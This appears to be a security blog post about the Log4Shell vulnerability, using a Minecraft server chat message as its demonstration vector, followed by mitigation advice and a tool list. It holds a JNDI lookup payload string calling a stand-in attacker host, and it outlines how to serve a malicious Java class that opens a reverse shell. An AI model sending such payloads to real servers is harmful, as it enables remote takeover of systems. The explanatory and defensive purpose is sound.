Table of Contents
The digital ether hums with a constant, low-grade anxiety. Whispers of vulnerabilities, echoes of past breaches. Today, we’re not just talking about a flaw; we’re dissecting a ghost in the machine that shook the foundations of the internet. Log4Shell, CVE-2021-44228. It’s a name that sends shivers down the spines of sysadmins and a thrill through the veins of those who probe the dark corners of our interconnected world. We’ll peel back its layers, not with theoretical musings, but with the cold, hard reality of a practical demonstration: an attack vector through the seemingly innocuous world of Minecraft.
Understanding Log4Shell (CVE-2021-44228)
At its core, Log4Shell is a Remote Code Execution (RCE) vulnerability within the Apache Log4j utility, a ubiquitous Java-based logging framework. Its simplicity is its terror. When Log4j processes a specially crafted string of text, it can trigger a lookup event. This lookup can fetch and execute code from a remote server, typically controlled by the attacker. Think of it as a digital Trojan horse, hidden in plain sight within your server logs. The exploit leverages the Java Naming and Directory Interface (JNDI) to achieve this, allowing for lookups to external LDAP, RMI, or other services. The ease of exploitation and the sheer pervasiveness of Log4j meant that countless systems, from web servers and cloud applications to enterprise software, were left exposed.
Minecraft as an Exploit Vector

Why Minecraft? Because it’s everywhere, and its massive user base interacts with countless servers, many of which rely on Log4j for their backend operations. When a player sends a message containing the malicious string to a vulnerable Minecraft server, the server logs the message. If Log4j is configured to process these messages in a vulnerable way, it attempts to resolve the string via JNDI, initiating the RCE. This transforms a game environment, a space for digital creation and interaction, into a potent battlefield. It highlights how even the most innocent-seeming applications can become delivery mechanisms for sophisticated attacks. The success of this vector isn't about Minecraft's inherent flaws, but about the underlying dependency on a vulnerable library that's deeply embedded within the ecosystem.
Technical Walkthrough: Exploiting Log4j with Minecraft
Let's get our hands dirty. To demonstrate, we’d set up a vulnerable Minecraft server. This typically involves using a version of Minecraft that ships with a vulnerable Log4j library, or deliberately configuring the server to use a vulnerable version for testing purposes. The attacker’s tool is simple: a string designed to trigger the JNDI lookup. This string often looks something like ${jndi:ldap://attacker.com/resource}. When a user types this into the chat, the Minecraft server’s backend logs it. If the Log4j version is susceptible, it won't just log the text; it will interpret it as a JNDI request. The server then reaches out to the attacker-controlled LDAP server. The attacker’s LDAP server is set up to respond with a malicious Java class. This class is then loaded and executed on the victim’s server. The result? Remote code execution. We could be looking at establishing a reverse shell, downloading further payloads, or exfiltrating sensitive data. The key here is `attacker.com`, which would be replaced with a domain controlled by the attacker, resolving to an IP address hosting a malicious directory service and payload.
For a more controlled environment, one might use tools like:
- Logcat-java: A tool specifically designed to test Log4Shell vulnerabilities by crafting malicious JNDI lookups.
- Ldap/Rmi Server Mock: To simulate the attacker's backend for payload delivery.
- Metasploit Framework: Offers modules for exploiting Log4Shell, simplifying payload generation and delivery.
The process then becomes a series of steps:
- Deploy a vulnerable Log4j service (our Minecraft server instance).
- Configure an external LDAP or RMI server to serve a malicious Java payload.
- Craft a message containing the malicious JNDI lookup string and send it to the vulnerable service.
- Monitor the attacker-controlled server for incoming connections or malicious class execution.
The command you might run on your attacker machine to set up a mock LDAP server could involve tools like ldap-server or a custom Python script utilizing libraries like ldap3. The payload itself would be a Java class compiled to execute arbitrary commands, for example, spawning a `ProcessBuilder` to initiate a reverse shell connection back to your attacker machine.
Impact and Mitigation Strategies
The impact of Log4Shell was, and remains, catastrophic. It’s estimated that millions of servers worldwide were vulnerable. Attackers could gain full control of systems, leading to data breaches, ransomware deployments, and the disruption of critical services. The sheer scale and ease of exploitation made it one of the most severe vulnerabilities discovered in decades.
Mitigation involves several layers:
- Update Log4j: The most critical step is to update to a patched version of Log4j (2.17.1 or later is generally recommended, depending on the specific Java version and distribution).
- Configuration Changes: For older versions, disabling JNDI lookups via system properties or environment variables (e.g.,
log4j2.formatMsgNoLookups=true) can provide a temporary fix, though updating is always preferred. - Web Application Firewalls (WAFs): WAF rules can be configured to detect and block known Log4Shell exploit strings. However, attackers are adept at obfuscating these strings, making WAFs a partial solution at best.
- Runtime Application Self-Protection (RASP): RASP tools can provide deeper protection by monitoring application behavior at runtime and blocking malicious activities.
- Network Segmentation and Monitoring: Restricting outbound connections from servers and closely monitoring network traffic for unusual JNDI requests or connections to suspicious external servers is crucial.
Engineer's Verdict: Worth the Hype?
Absolutely. Log4Shell wasn't just hype; it was a wake-up call. The vulnerability exposed the inherent risks of deep software dependencies and the devastating consequences when a critical library is compromised. Its severity lies in its simplicity, widespread use, and the RCE capability it offers. While the initial panic may have subsided, the lessons learned about supply chain security, diligent patching, and robust logging practices are timeless. It’s a prime example of why a proactive security posture, rather than a reactive one, is paramount in today's threat landscape. If you're still running vulnerable versions, you're leaving the door wide open.
Operator's Arsenal
To navigate these digital storms, an operator needs the right tools:
- Burp Suite Professional: Essential for web application penetration testing, including crafting and testing payloads against web-facing applications that might use Log4j.
- Jupyter Notebooks with Python: For scripting custom exploit tools, analyzing logs, and automating vulnerability scans. Libraries like
requestsand custom JNDI exploit scripts are invaluable. - Metasploit Framework: A comprehensive suite for developing, testing, and executing exploits, including dedicated Log4Shell modules.
- Nmap Scripting Engine (NSE): For scanning networks and identifying potentially vulnerable hosts.
- Wireshark: For deep packet inspection to analyze network traffic and identify suspicious JNDI lookups or callbacks.
- The Web Application Hacker's Handbook (Doherty, Pinto, Vadala): A foundational text for understanding web vulnerabilities, including principles that apply to Log4j exploitation.
- OSCP (Offensive Security Certified Professional) Certification: Demonstrates hands-on penetration testing skills, crucial for understanding how to find and exploit such vulnerabilities in a controlled manner.
Frequently Asked Questions
Q1: Is Log4j still a risk?
Yes, if systems are not patched. The vulnerability is critical and will remain a target for attackers as long as unpatched instances exist.
Q2: Can I protect myself by just blocking outbound LDAP/RMI traffic?
While this significantly reduces the risk, it’s not foolproof. Some exploits might leverage alternative protocols or find ways around network restrictions. Updating Log4j remains the primary defense.
Q3: How do I know if my application uses a vulnerable Log4j version?
You need to audit your codebase and dependencies. Tools like OWASP Dependency-Check or commercial SCA (Software Composition Analysis) tools can help identify vulnerable libraries.
Q4: Is this vulnerability specific to Java applications?
Log4j is a Java library, so applications built with Java are directly affected. However, any application or service that uses Log4j for logging is at risk.
The Contract: Securing Your Logs
The Log4j incident was a stark reminder that the digital shadows are long and the dependencies we build upon can become our undoing. You’ve seen how a seemingly harmless interaction within a game could lead to a full-system compromise. Now, the contract is with you: your systems, your data, your reputation. Don't wait for the next Log4Shell. Implement robust dependency management, prioritize patching, and secure your logging infrastructure as if it were the gateway to your kingdom. The time to fortify is *before* the breach, not after.
Your challenge: Investigate a component in your own environment that relies on external libraries. Identify its dependencies and assess them for known vulnerabilities using tools like OWASP Dependency-Check. Document your findings and the steps you would take to mitigate any risks. Share your findings or any interesting challenges you encountered in the comments below. Let's build a more secure digital frontier, one audit at a time.
